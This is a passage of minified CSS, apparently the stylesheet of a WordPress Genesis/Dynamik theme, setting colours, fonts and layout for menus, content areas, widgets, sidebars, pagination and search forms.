.responsive-icon-bar{display:block;width:18px;height:3px;background:#888888;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;} #dropdown-nav-wrap,#dropdown-subnav-wrap{display:none;}#dropdown-nav,#dropdown-subnav{overflow:hidden;}#dropdown-nav{background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;}.nav-chosen-select,.subnav-chosen-select{background:transparent;border:0;width:100%;padding:15px;cursor:pointer;-webkit-appearance:none;}.nav-chosen-select{color:#777777;font-family:'Roboto','sans-serif';font-size:15px;font-size:1.5rem;}.nav-chosen-select option{color:#777777;}#dropdown-nav .responsive-menu-icon,#dropdown-subnav .responsive-menu-icon{padding-right:15px;float:right;}#dropdown-nav .responsive-icon-bar,#dropdown-subnav .responsive-icon-bar{width:18px;height:3px;margin:1px 0;float:right;clear:both;display:block;-webkit-border-radius:1px;border-radius:1px;}#dropdown-nav .responsive-menu-icon{margin-top:-32px;}#dropdown-nav .responsive-icon-bar{background:#777777;}#dropdown-subnav{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;}.subnav-chosen-select{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.subnav-chosen-select option{color:#7A7A7A;}#dropdown-subnav .responsive-menu-icon{margin-top:-32px;}#dropdown-subnav .responsive-icon-bar{background:#7A7A7A;} .site-header .genesis-nav-menu{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;width:640px;margin:0px 0 0px 0;padding:0;color:#777777;font-family:'Roboto','sans-serif';font-size:15px;font-size:1.5rem;line-height:1em;overflow:hidden;float:none;clear:both;display:block;font-weight:600;}.site-header .genesis-nav-menu ul{float:left;width:100%;}.site-header .genesis-nav-menu li{text-align:left;list-style-type:none;display:inline-block;}.site-header .genesis-nav-menu a{background:#FFFFFF;border-top:0px solid #F7F7F7;border-bottom:0px solid #F7F7F7;border-left:0px solid #F7F7F7;border-right:0px solid #F7F7F7;margin:0 0px 0 0px;padding:35px 10px 35px 10px;color:#777777;text-decoration:none;display:block;position:relative;}.site-header .genesis-nav-menu li a:active,.site-header .genesis-nav-menu li a:hover{background:#FFFFFF;border-top:0px solid #F7F7F7;border-bottom:0px solid #F7F7F7;border-left:0px solid #F7F7F7;border-right:0px solid #F7F7F7;color:#639EC8;text-decoration:none;}.site-header .genesis-nav-menu li.current_page_item a,.site-header .genesis-nav-menu li.current-cat a,.site-header .genesis-nav-menu li.current-menu-item a{background:#FFFFFF;border-top:0px solid #F7F7F7;border-bottom:0px solid #F7F7F7;border-left:0px solid #F7F7F7;border-right:0px solid #F7F7F7;color:#777777;text-decoration:none;}.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{background:#FFFFFF;width:180px;border-top:0;border-right:1px solid #FFFFFF;border-bottom:1px solid #FFFFFF;border-left:1px solid #FFFFFF;margin:0px;padding:15px 15px 15px 15px;color:#777777;font-size:15px;font-size:1.5rem;text-decoration:none;float:none;position:relative;}.site-header .genesis-nav-menu li li a:active,.site-header .genesis-nav-menu li li a:hover{background:#FFFFFF;color:#66D14B;text-decoration:none;}.site-header .genesis-nav-menu li ul{width:215px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.site-header .genesis-nav-menu li ul ul{margin:-46px 0 0 211px;}.site-header .genesis-nav-menu li:hover>ul,.site-header .genesis-nav-menu li.sfHover ul{left:auto;}.site-header .genesis-nav-menu li a.sf-with-ul{padding-right:10px;}.site-header .genesis-nav-menu.sf-arrows .sf-with-ul:after,.site-header .genesis-nav-menu li li a .sf-sub-indicator,.site-header .genesis-nav-menu li li li a .sf-sub-indicator{content:'';} .site-inner{background:#FFFFFF;border-top:0px solid #3D8F38;border-bottom:0px solid #3D8F38;border-left:0px solid #3D8F38;border-right:0px solid #3D8F38;margin:80px auto 0px;padding:20px 0px 20px 0px;overflow:hidden;clear:both;}.content-sidebar-sidebar .site-inner{max-width:920px;}.sidebar-sidebar-content .site-inner{max-width:920px;}.sidebar-content-sidebar .site-inner{max-width:920px;}.content-sidebar .site-inner{max-width:900px;}.sidebar-content .site-inner{max-width:1100px;}.full-width-content .site-inner{max-width:1100px;}.ez-home .site-inner{max-width:1100px;padding:0;} .breadcrumb{background:#F5F5F5;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-top:-10px;margin-bottom:30px;padding:5px 10px 5px 10px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.breadcrumb a,.breadcrumb a:visited{color:#639EC8;text-decoration:underline;}.breadcrumb a:hover{color:#639EC8;text-decoration:underline;}.archive-description{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.content .archive-description h1,body.search .content h1.archive-title{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:8px 10px 8px 10px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;font-weight:300;font-weight:500;}.content .archive-description p{padding:15px 15px 15px 15px;}.content .archive-description a,.content .archive-description a:visited{color:#639EC8;text-decoration:underline;}.content .archive-description a:hover{color:#639EC8;text-decoration:underline;} .content-sidebar-wrap{float:left;}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right;}.content-sidebar-sidebar .content-sidebar-wrap{width:730px;}.sidebar-sidebar-content .content-sidebar-wrap{width:730px;}.sidebar-content-sidebar .content-sidebar-wrap{width:730px;}.content-sidebar .content-sidebar-wrap{width:900px;}.sidebar-content .content-sidebar-wrap{width:1100px;}.full-width-content .content-sidebar-wrap{width:1100px;} .content{margin:0;padding:0px 0px 10px 0px;float:left;}.content-sidebar-sidebar .content{width:410px;}.sidebar-sidebar-content .content{width:410px;}.sidebar-content-sidebar .content{width:410px;}.content-sidebar .content{width:580px;}.sidebar-content .content{width:760px;}.full-width-content .content{width:1100px;}.sidebar-content .content,.sidebar-sidebar-content .content{float:right;}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:0px 0px 0px 0px;}.content .page{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px;padding:0px 0px 0px 0px;}.entry-content *{box-sizing:border-box;}.fl-builder-content p,.dynamik-page-builder .site-inner p,.entry-content p{margin:0 0 25px;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{font-family:'Roboto','sans-serif';font-weight:300;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{color:#7A7A7A;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{font-size:16px;font-size:1.6rem;font-weight:300;}.fl-builder-content a,.fl-builder-content a:visited,.dynamik-page-builder .site-inner a,.dynamik-page-builder .site-inner a:visited,.entry-content a,.entry-content a:visited{color:#639EC8;text-decoration:underline;}.fl-builder-content a:hover,.dynamik-page-builder .site-inner a:hover,.entry-content a:hover{color:#639EC8;text-decoration:underline;}.fl-builder-content blockquote,.dynamik-page-builder .site-inner blockquote,.content blockquote{background:#F5F5F5;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:5px 5px 20px 30px;padding:25px 30px 5px;}.fl-builder-content blockquote p,.dynamik-page-builder .site-inner blockquote p,.content blockquote p{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:16px;font-size:1.6rem;font-style:italic;}.fl-builder-content blockquote a,.fl-builder-content blockquote a:visited,.dynamik-page-builder .site-inner blockquote a,.dynamik-page-builder .site-inner blockquote a:visited,.content blockquote a,.content blockquote a:visited{color:#639EC8;text-decoration:underline;}.fl-builder-content blockquote a:hover,.dynamik-page-builder .site-inner blockquote a:hover,.content blockquote a:hover{color:#639EC8;text-decoration:underline;}p.subscribe-to-comments{padding:20px 0 10px;}.clear{clear:both;}.clear-line{border-bottom:1px solid #ddd;clear:both;margin:0 0 25px;} .fl-builder-content h1,.fl-builder-content h2,.fl-builder-content h3,.fl-builder-content h4,.fl-builder-content h5,.fl-builder-content h6,.dynamik-page-builder .site-inner h1,.dynamik-page-builder .site-inner h2,.dynamik-page-builder .site-inner h3,.dynamik-page-builder .site-inner h4,.dynamik-page-builder .site-inner h5,.dynamik-page-builder .site-inner h6,.content .post h1,.content .post h2,.content .post h3,.content .post h4,.content .post h5,.content .post h6,.content .page h1,.content .page h2,.content .page h3,.content .page h4,.content .page h5,.content .page h6,.content h1.entry-title,.content .entry-content h1,.content h2.entry-title,.content .entry-content h2,.content .entry-content h3,.content .entry-content h4,.content .entry-content h5,.content .entry-content h6{margin:0 0 10px;font-family:'Roboto','sans-serif';font-weight:300;line-height:1.25;font-weight:400;}.fl-builder-content h1,.dynamik-page-builder .site-inner h1,.content .post h1,.content .page h1,.content h1.entry-title,.content .entry-content h1{color:#212121;font-size:40px;font-size:4rem;}.content .post h1 a,.content .post h1 a:visited,.content .page h1 a,.content .page h1 a:visited,.content h1.entry-title a,.content h1.entry-title a:visited .content .post h2 a,.content .post h2 a:visited,.content .page h2 a,.content .page h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#639EC8;text-decoration:underline;}.content .post h1 a:hover,.content .page h1 a:hover,.content h1.entry-title a:hover .content .post h2 a:hover,.content .page h2 a:hover,.content h2.entry-title a:hover{color:#639EC8;text-decoration:underline;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2,.content .page h2,.content h2.entry-title,.content .entry-content h2{font-size:30px;font-size:3rem;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2:not(.has-text-color),.content .page h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color),.content .entry-content h2:not(.has-text-color){color:#424242;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3,.content .page h3,.content .entry-content h3{font-size:25px;font-size:2.5rem;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3:not(.has-text-color),.content .page h3:not(.has-text-color),.content .entry-content h3:not(.has-text-color){color:#777777;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4,.content .page h4,.content .entry-content h4{font-size:20px;font-size:2rem;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4:not(.has-text-color),.content .page h4:not(.has-text-color),.content .entry-content h4:not(.has-text-color){color:#424242;}.fl-builder-content h5,.dynamik-page-builder .site-inner h5,.content .post h5,.content .page h5,.content .entry-content h5{color:#424242;font-size:18px;font-size:1.8rem;}.fl-builder-content h6,.dynamik-page-builder .site-inner h6,.content .post h6,.content .page h6,.content .entry-content h6{color:#424242;font-size:14px;font-size:1.4rem;} .five-sixths,.four-sixths,.four-fifths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-fifths,.three-sixths,.two-fourths,.two-fifths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%;margin-bottom:20px;}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%;}.one-third,.two-sixths{width:31.623931623931625%;}.four-sixths,.two-thirds{width:65.81196581196582%;}.one-fourth{width:23.076923076923077%;}.three-fourths{width:74.35897435897436%;}.one-fifth{width:17.9487179487179488%;}.two-fifths{width:38.4615384615384616%;}.three-fifths{width:58.9743589743589744%;}.four-fifths{width:79.4871794871794872%;}.one-sixth{width:14.52991452991453%;}.five-sixths{width:82.90598290598291%;}.first,.ez-only{margin-left:0;clear:both;}.ez-only{width:100%;float:left;} .ez-widget-area{margin-bottom:0;}.ez-widget-area h4,.ez-widget-area .widget-title{margin:0 0 10px;padding:0 0 5px;font-weight:300;}.ez-widget-area ul,.ez-widget-area ol{margin:0;padding:0 0 15px 0;}.ez-widget-area ul li,.ez-widget-area ol li{margin:0 0 0 20px;padding:0;}.ez-widget-area ul li{list-style-type:square;}.ez-widget-area ul ul,.ez-widget-area ol ol{padding:0;} #home-hook-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;padding:20px 20px 20px 20px;clear:both;}#ez-home-container-wrap{max-width:-moz-available;}#ez-home-container-wrap .post{margin:0 0 20px;}#ez-home-container-wrap .post p{margin:0 0 25px;}#ez-home-container-wrap .page p{margin:0 0 25px;}#ez-home-container-wrap .post p.entry-header .entry-meta,#ez-home-container-wrap .page p.byline{margin:-5px 0 15px;}#ez-home-container-wrap .ez-widget-area img.wp-post-image{margin-bottom:10px !important;}#ez-home-container-wrap .ez-widget-area h4,#ez-home-container-wrap .ez-widget-area .widget-title,#ez-home-slider-container-wrap .ez-widget-area h4,#ez-home-slider-container-wrap .ez-widget-area .widget-title{border-bottom:1px solid #DDDDDD;color:#639EC8;font-family:'Roboto','sans-serif';font-size:20px;font-size:2rem;font-weight:500;}#ez-home-container-wrap .ez-widget-area{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}#ez-home-container-wrap .ez-widget-area a,#ez-home-container-wrap .ez-widget-area a:visited{color:#639EC8;text-decoration:underline;}#ez-home-container-wrap .ez-widget-area a:hover{color:#639EC8;text-decoration:underline;}#ez-home-container-wrap .ez-widget-area #wp-calendar caption,#ez-home-container-wrap .ez-widget-area #wp-calendar th{color:#7A7A7A;}#ez-home-container-wrap img,#ez-home-container-wrap p img{max-width:100%;height:auto;display:block;}#ez-home-container-wrap .nivoSlider img{max-width:none;}.ez-home-sidebar #ez-home-container-wrap{margin-right:300px;float:left;}.ez-home-sidebar.home-sidebar-left #ez-home-container-wrap{margin-left:300px;margin-right:0;float:right;}.ez-home-container-area{margin:0 0 20px;overflow:hidden;}.ez-home-bottom{margin:0;} #ez-home-sidebar-wrap{width:280px;margin-left:-280px;float:right;}.home-sidebar-left #ez-home-sidebar-wrap{margin-left:0;margin-right:-280px;float:left;}#ez-home-sidebar.sidebar{float:none;} #ez-home-slider-container-wrap{margin:0 0 20px;overflow:hidden;}#ez-home-slider{width:100%;height:auto;}#ez-home-slider .nivoSlider img{max-width:none;} #ez-feature-top-container-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0 20px;clear:both;}.feature-top-outside #ez-feature-top-container-wrap{margin:0;}.content-sidebar-sidebar #ez-feature-top-container{max-width:920px;}.sidebar-sidebar-content #ez-feature-top-container{max-width:920px;}.sidebar-content-sidebar #ez-feature-top-container{max-width:920px;}.content-sidebar #ez-feature-top-container{max-width:900px;}.sidebar-content #ez-feature-top-container{max-width:1100px;}.full-width-content #ez-feature-top-container{max-width:1100px;}#ez-feature-top-container{margin:0 auto;padding:0px 0px 0px 0px;}#ez-feature-top-container .ez-widget-area h4,#ez-feature-top-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#639EC8;font-family:'Roboto','sans-serif';font-size:20px;font-size:2rem;font-weight:500;}#ez-feature-top-container .ez-widget-area{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}#ez-feature-top-container .ez-widget-area a,#ez-feature-top-container .ez-widget-area a:visited{color:#639EC8;text-decoration:underline;}#ez-feature-top-container .ez-widget-area a:hover{color:#639EC8;text-decoration:underline;}#ez-feature-top-container .ez-widget-area #wp-calendar caption,#ez-feature-top-container .ez-widget-area #wp-calendar th{color:#7A7A7A;}#ez-feature-top-container img,#ez-feature-top-container p img{max-width:100%;height:auto;}#ez-feature-top-container .nivoSlider img{max-width:none;} #ez-fat-footer-container-wrap,.fat-footer-inside #ez-fat-footer-container-wrap{background:#333333;border-top:5px solid #212121;border-bottom:0px solid #212121;border-left:0px solid #212121;border-right:0px solid #212121;clear:both;}.fat-footer-inside #ez-fat-footer-container-wrap{float:left;}.ez-home.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:20px;}.content-sidebar-sidebar #ez-fat-footer-container{max-width:880px;}.sidebar-sidebar-content #ez-fat-footer-container{max-width:880px;}.sidebar-content-sidebar #ez-fat-footer-container{max-width:880px;}.content-sidebar #ez-fat-footer-container{max-width:860px;}.sidebar-content #ez-fat-footer-container{max-width:1060px;}.full-width-content #ez-fat-footer-container{max-width:1060px;}#ez-fat-footer-container{margin:0 auto;padding:20px 20px 20px 20px;}#ez-fat-footer-container .ez-widget-area h4,#ez-fat-footer-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#FFFFFF;font-family:'Roboto','sans-serif';font-size:18px;font-size:1.8rem;font-weight:500;}#ez-fat-footer-container .ez-widget-area{color:#F7F7F7;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}#ez-fat-footer-container .ez-widget-area a,#ez-fat-footer-container .ez-widget-area a:visited{color:#9FDBF5;text-decoration:underline;}#ez-fat-footer-container .ez-widget-area a:hover{color:#7EED72;text-decoration:underline;}#ez-fat-footer-container .ez-widget-area #wp-calendar caption,#ez-fat-footer-container .ez-widget-area #wp-calendar th{color:#F7F7F7;}#ez-fat-footer-container img,#ez-fat-footer-container p img{max-width:100%;height:auto;}#ez-fat-footer-container .nivoSlider img{max-width:none;} .dynamik-widget-area{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;float:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;-webkit-box-sizing:border-box;box-sizing:border-box;}.dynamik-widget-area p,.dynamik-widget-area ul li,.dynamik-widget-area.entry-content ol li{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.dynamik-widget-area h4,.content .dynamik-widget-area h4,.dynamik-widget-area .widget-title,.content .dynamik-widget-area .widget-title{padding:0 0 5px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:500;}.dynamik-widget-area a,.dynamik-widget-area a:visited{color:#639EC8;text-decoration:underline;}.dynamik-widget-area a:hover{color:#639EC8;text-decoration:underline;}.dynamik-widget-area #wp-calendar caption,.dynamik-widget-area #wp-calendar th{color:#7A7A7A;} .genesis-grid-even,.genesis-grid-odd{margin:0 0 20px;padding:0 0 15px;width:48%;}.genesis-grid-even{float:right;}.genesis-grid-odd{clear:both;float:left;} .fl-builder-content ul,.fl-builder-content ol,.dynamik-page-builder .site-inner ul,.dynamik-page-builder .site-inner ol,.entry-content ul,.entry-content ol,.dynamik-widget-area ul,.dynamik-widget-area ol{margin:0;padding:0 0 20px;}.fl-builder-content ul li,.dynamik-page-builder .site-inner ul li,.archive-page ul li,.entry-content ul li,.dynamik-widget-area ul li{margin:0 0 0 30px;padding:0;list-style-type:square;}header.fl-builder-content ul li,footer.fl-builder-content ul li,.fl-builder-content .fl-menu ul li,.fl-builder-content .fl-builder-pagination ul li{margin:inherit;padding:inherit;list-style-type:none;}.fl-builder-content ol li,.dynamik-page-builder .site-inner ol li,.entry-content ol li,.dynamik-widget-area ol li{margin:0 0 0 35px;}.fl-builder-content ul ul,.fl-builder-content ol ol,.dynamik-page-builder .site-inner ul ul,.dynamik-page-builder .site-inner ol ol,.archive-page ul ul,.entry-content ul ul,.entry-content ol ol,.dynamik-widget-area ul ul,.dynamik-widget-area ol ol{padding:0;} .entry-header .entry-meta{margin:-5px 0 15px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#639EC8;text-decoration:underline;}.entry-header .entry-meta a:hover{color:#639EC8;text-decoration:underline;}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px;} .entry-footer .entry-meta{border-top:1px solid #DDDDDD;padding:5px 0 0;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;font-style:italic;clear:both;}.entry-footer .entry-meta a,.entry-footer .entry-meta a:visited{color:#639EC8;text-decoration:underline;}.entry-footer .entry-meta a:hover{color:#639EC8;text-decoration:underline;} .author-box{background:#F5F5F5;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:0px 0 40px;padding:10px 10px 10px 10px;overflow:hidden;clear:both;}.author-box-title{color:#639EC8;font-family:'Roboto','sans-serif';font-size:16px;font-size:1.6rem;font-weight:300;font-weight:500;}.author-box-content{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.author-box a,.author-box a:visited{color:#639EC8 !important;text-decoration:underline !important;}.author-box a:hover{color:#639EC8 !important;text-decoration:underline !important;} .sticky{background-color:#f5f5f5;margin:-10px 0 40px;padding:20px;}.content .sticky{background:#F5F5F5 !important;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 40px 0;padding:20px 20px 20px 20px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .post-comments,.tags{background:url(default-images/icon-dot.png) no-repeat left;margin:0 0 0 3px;padding:0 0 0 10px;} img{max-width:100%;height:auto;}.nivoSlider img{max-width:none;}.featuredpage img,.featuredpost img,.post-image{background:#F5F5F5;border:1px solid #DDDDDD;padding:4px;}.author-box .avatar{background:#FFFFFF;border:1px solid #DDDDDD;width:80px;height:80px;margin:0 10px 0 0;padding:4px;float:left;}.post-image{margin:0 10px 10px 0;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.full-width-content.has-blocks .site-inner{overflow:visible;}.full-width-content .entry-content > .alignwide{margin-left:-180px;margin-right:-180px;max-width:calc(100% + 360px);width:auto;}.full-width-content .entry-content > .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.full-width-content .entry-content > .wp-block-cover.alignfull{width:100vw;}.wp-caption,figcaption{background:#F5F5F5;border:1px solid #DDDDDD;max-width:100%;padding:5px;text-align:center;}p.wp-caption-text,figcaption{margin:5px 0;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.wp-smiley,.wp-wink{border:none;float:none;}.post-format-image{display:block;float:right;}.page .post-format-image{display:none;}.page-template-page_blog-php .post-format-image{display:block;}.dynamik-page-builder .site-inner{max-width:none;padding:0;}.dynamik-content-filler-img{width:100% !important;height:0 !important;border:0 !important;margin:0 !important;padding:0 !important;display:block !important;} .pagination,.entry-pagination{width:100%;margin:0;padding:20px 0 20px;overflow:hidden;}.pagination li{display:inline;}.pagination a,.pagination a:visited,.entry-pagination a,.entry-pagination a:visited{color:#639EC8;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;text-decoration:underline;}.pagination a:hover,.entry-pagination a:hover{color:#639EC8;text-decoration:underline;}.pagination li a,.pagination li.disabled,.pagination li a:hover,.pagination li.active a{background:#FFFFFF;border:1px solid #DDDDDD;margin:0 0px 0 0px;padding:5px 8px 5px 8px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;text-decoration:underline;}.pagination li a:hover,.pagination li.active a{background:#F5F5F5;color:#639EC8;text-decoration:underline;}.pagination li a:hover{text-decoration:underline;} .sidebar{float:right;display:inline;}.sidebar-secondary{float:left;}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left;}.content-sidebar-sidebar .sidebar-secondary{float:right;}.content-sidebar .sidebar-primary{width:280px;}.sidebar-content .sidebar-primary{width:300px;}.content-sidebar-sidebar .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-secondary{width:150px;}.sidebar-sidebar-content .sidebar-primary{width:280px;}.sidebar-sidebar-content .sidebar-secondary{width:150px;}.sidebar-content-sidebar .sidebar-primary{width:280px;}.sidebar-content-sidebar .sidebar-secondary{width:150px;}.sidebar-primary h4,.sidebar-primary .widget-title,.sidebar-secondary h4,.sidebar-secondary .widget-title,#ez-home-sidebar h4,#ez-home-sidebar .widget-title{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:9px 10px 8px 0px;color:#639EC8;font-family:'Roboto','sans-serif';font-size:18px;font-size:1.8rem;font-weight:300;line-height:1.25;font-weight:500;}.sidebar-primary,.sidebar-secondary,#ez-home-sidebar{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.sidebar-primary a,.sidebar-primary a:visited,.sidebar-secondary a,.sidebar-secondary a:visited,#ez-home-sidebar a,#ez-home-sidebar a:visited{color:#639EC8;text-decoration:underline;}.sidebar-primary a:hover,.sidebar-secondary a:hover,#ez-home-sidebar a:hover{color:#639EC8;text-decoration:underline;}.sidebar.widget-area .widget{background:#FFFFFF;border-top:opx solid #DDDDDD;border-bottom:opx solid #DDDDDD;border-left:opx solid #DDDDDD;border-right:opx solid #DDDDDD;margin:0px 0 15px;padding:0 0 15px;}.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0;padding:15px 30px 0px 15px;}.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#7A7A7A;}.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:15px 30px 0px 15px;}.sidebar.widget-area ul li{border-bottom:0px solid #DDDDDD;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}.sidebar.widget-area ul ul li{border:none;margin:0;} .widget_archive select,#cat{background:#F5F5F5;border:1px solid #DDDDDD;width:83%;margin:15px 15px 0;padding:3px;font-size:14px;display:inline;} .featuredpage,.featuredpost{overflow:hidden;clear:both;}.featuredpage .page,.featuredpost .post{margin:0px 0px 0px 0px !important;padding:0px 0px 0px 0px;overflow:hidden;}.featuredpage .page p,.featuredpost .post p{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;}.featuredpage .page a,.featuredpage .page a:visited,.featuredpost .post a,.featuredpost .post a:visited{color:#639EC8 !important;text-decoration:underline !important;}.featuredpage .page a:hover,.featuredpost .post a:hover{color:#639EC8 !important;text-decoration:underline !important;}.featuredpage .page h2,.featuredpost .post h2,.featuredpage .page .entry-title,.featuredpost .post .entry-title{margin:0 0 5px;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;font-weight:300;line-height:1.25;font-weight:500;}.featuredpage .page h2 a,.featuredpage .page h2 a:visited,.featuredpost .post h2 a,.featuredpost .post h2 a:visited,.featuredpage .page .entry-title a,.featuredpage .page .entry-title a:visited,.featuredpost .post .entry-title a,.featuredpost .post .entry-title a:visited{color:#639EC8 !important;text-decoration:underline !important;}.featuredpage .page h2 a:hover,.featuredpost .post h2 a:hover,.featuredpage .page .entry-title a:hover,.featuredpost .post .entry-title a:hover{color:#639EC8 !important;text-decoration:underline !important;}.featuredpage .page .byline,.featuredpost .post .entry-header .entry-meta{color:#7A7A7A !important;font-family:'Roboto','sans-serif' !important;font-size:14px;font-size:1.4rem !important;}.featuredpage .page .byline a,.featuredpage .page .byline a:visited,.featuredpost .post .entry-header .entry-meta a,.featuredpost .post .entry-header .entry-meta a:visited{color:#639EC8 !important;text-decoration:underline !important;}.featuredpage .page .byline a:hover,.featuredpost .post .entry-header .entry-meta a:hover{color:#639EC8 !important;text-decoration:underline !important;}.more-from-category{padding:5px 15px 0;} .user-profile{overflow:hidden;}.user-profile p{padding:5px 25px;}.user-profile .posts_link{padding:0 25px;} .site-header .search-form{float:right;padding:12px 0 0;}.sidebar .search-form{padding:15px 0 10px 30px;}.search-form input[type="search"],#subbox,.widget_product_search input#s{background:#F5F5F5;border:1px solid #DDDDDD;width:180px;margin:10px 5px 0 0;padding:6px 5px 6px 5px;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;-webkit-appearance:none;}::-webkit-input-placeholder{color:#7A7A7A;}.nav-primary .search-form input[type="search"]{margin:2px -7px 0 0;}.search-form 